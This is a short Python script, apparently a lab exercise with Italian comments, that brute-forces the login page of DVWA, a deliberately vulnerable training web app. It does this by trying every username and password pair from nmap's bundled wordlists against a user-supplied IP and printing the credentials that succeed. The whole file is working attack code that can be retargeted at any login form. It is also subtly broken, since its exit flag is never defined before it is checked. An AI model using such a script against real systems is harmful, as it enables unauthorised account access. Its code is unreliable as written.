 1 import requests
2 from colorama import Fore, Style
3
4 username_file = open('/usr/share/nmap/nselib/data/usernames.lst')
5 password_file = open('/usr/share/nmap/nselib/data/passwords.lst')
6
7 user_list = username_file.readlines()
8 pwd_list = password_file.readlines()
9
10 user_list = [s.strip() for s in user_list]
11 user_list[0], user_list[1] = user_list[1], user_list[0]
12
13 pwd_list = [s.strip() for s in pwd_list]
14 pwd_list = pwd_list[8:]
15
16 IP = input("Inserisci indirizzo IP del server: ")
17 login_home_url = "http://" + IP + "/dvwa/login.php"
18 login_brute_force_url = "http://" + IP + "/dvwa/vulnerabilities/brute/"
19
20 print(Fore.YELLOW + "Tentativi di login all'url: ", login_home_url + Style.RESET_ALL)
21 for user in user_list:
22     for pwd in pwd_list:
23          print("Tentativo di login nella Home della DVWA con username", user, "e password", pwd)
24          # Creazione della sessione
25          session = requests.Session()
26          # Tentativo di login
27          login_data = {"username": user,"password": pwd,"Login": "Login"}
28          response = session.post(login_home_url, data=login_data) # Richiesta POST con dati separati
29          # Verifica se il login è avvenuto con successo
30          if "Login failed" in response.text:
31               print(Fore.RED + "Login fallito!" +  Style.RESET_ALL)
32          else:
33               print(Fore.GREEN + "Login avvenuto con successo!" +  Style.RESET_ALL)
34               print("Le credenziali per l'accesso alla Home della DVWA all'url", login_home_url, "sono username: " + Fore.GREEN + user + Style.RESET_ALL + " e password: " + Fore.GREEN + pwd + Style.RESET_ALL)
35               termina_programma = True
36               break
37     if termina_programma:
38          break
39 # Ora si può usare la sessione per effettuare altre richieste autenticate
40